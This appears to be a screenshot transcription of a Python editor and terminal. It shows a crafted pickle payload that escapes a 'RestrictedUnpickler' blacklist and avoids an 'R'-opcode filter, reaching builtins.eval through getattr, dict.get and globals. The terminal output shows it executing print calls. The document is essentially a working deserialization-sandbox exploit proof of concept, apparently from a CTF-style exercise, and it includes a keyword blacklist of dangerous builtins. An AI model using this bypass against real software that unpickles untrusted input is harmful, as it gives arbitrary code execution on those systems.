 C: > Users > MACHENIKE > Desktop > test.py > ...
9
10
11 class RestrictedUnpickler(pickle.Unpickler):
12     blacklist = {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit', 'map'}
13     def find_class(self, module, name):
14         if module == "builtins" and name not in self.blacklist:
15             return getattr(builtins, name)
16         raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name))
17
18 def loads(data):
19     return RestrictedUnpickler(io.BytesIO(data)).load()
20
21
22
23
24 st=b"""((cbuiltins\ngetattr\n((cbuiltins\ngetattr\ncbuiltins\ndict\nS\'get\'\no(cbuiltins\nglobals\noS\'builtins\'\noS\'eval\'\noS\'print("Teabo")\'\no."""
25 print(st)
26 if b"R" in st:
27     print("nonono")
28
29 pickle.loads(st)
30
31
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
b'((cbuiltins\ngetattr\n((cbuiltins\ngetattr\ncbuiltins\ndict\nS\'get\'\no(cbuiltins\nglobals\noS\'builtins\'\noS\'eval\'\noS\'print("123")\'\no.'
PS C:\Users\MACHENIKE\Desktop>  c:; cd 'c:\Users\MACHENIKE\Desktop'; & 'e:\python3\python3.exe' 'c:\Users\MACHENIKE\.vscode\extensions\ms-python.python-2021.7.1060902895\pythonFiles\lib\python\debugpy\launcher' '7426' '--' 'c:\Users\MACHENIKE\Desktop\test.py'
b'((cbuiltins\ngetattr\n((cbuiltins\ngetattr\ncbuiltins\ndict\nS\'get\'\no(cbuiltins\nglobals\noS\'builtins\'\noS\'eval\'\noS\'print("123")\'\no.'
123
PS C:\Users\MACHENIKE\Desktop>  c:; cd 'c:\Users\MACHENIKE\Desktop'; & 'e:\python3\python3.exe' 'c:\Users\MACHENIKE\.vscode\extensions\ms-python.python-2021.7.1060902895\pythonFiles\lib\python\debugpy\launcher' '7465' '--' 'c:\Users\MACHENIKE\Desktop\test.py'
b'((cbuiltins\ngetattr\n((cbuiltins\ngetattr\ncbuiltins\ndict\nS\'get\'\no(cbuiltins\nglobals\noS\'builtins\'\noS\'eval\'\noS\'print("Teabo")\'\no.'
Teabo
PS C:\Users\MACHENIKE\Desktop>